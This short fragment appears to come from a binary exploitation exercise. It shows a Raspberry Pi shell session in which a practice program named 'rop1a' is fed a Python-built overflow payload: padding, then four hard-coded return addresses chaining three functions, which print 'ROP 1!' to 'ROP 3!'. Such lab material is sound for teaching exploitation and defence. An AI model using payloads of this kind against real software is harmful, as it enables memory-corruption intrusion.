 pi@raspberry:~ $ ./rop1a "$(python3 -c 'import sys; sys.stdout.buffer.write(b"A"
*108 +b"BBBB"+ b"\xb9\x61\x55\x56" + b"\xe4\x61\x55\x56" + b"\x0f\x62\x55\x56" +
b"\x40\xfa\xdf\xf7")')"
ROP 1!
ROP 2!
ROP 3!